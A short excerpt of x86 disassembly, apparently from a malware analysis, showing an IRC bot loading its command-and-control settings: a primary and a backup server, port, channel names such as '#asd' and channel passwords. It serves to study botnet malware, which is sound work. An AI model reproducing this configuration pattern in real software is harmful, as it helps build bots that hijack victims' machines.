 push 7Fh
push offset ?server@@3PADA ; "192.168.0.2"
push offset unk_4F374C
call strncpy
add esp, 0Ch
mov eax, ?port@@3HA ; int port
mov dword_4F389C, eax
push 3Fh
push offset ?channel@@3PADA ; "#asd"
push offset unk_4F37CC
call strncpy
add esp, 0Ch
push 3Fh
push offset ?chanpass@@3PADA ; "b!"
push offset unk_4F380C
call strncpy
add esp, 0Ch
and [ebp+var_730], 0
jmp short loc_4037D5
jz short loc_4037D5
push 7Fh
push offset ?server2@@3PADA ; char * server2
push offset unk_4F374C
call strncpy
add esp, 0Ch
mov eax, ?port2@@3HA ; int port2
mov dword_4F389C, eax
push 3Fh
push offset ?channel2@@3PADA ; "#a"
push offset unk_4F37CC
call strncpy
add esp, 0Ch
push 3Fh
push offset ?chanpass2@@3PADA ; "b"
push offset unk_4F380C
call strncpy
add esp, 0Ch
mov [ebp+var_730], 1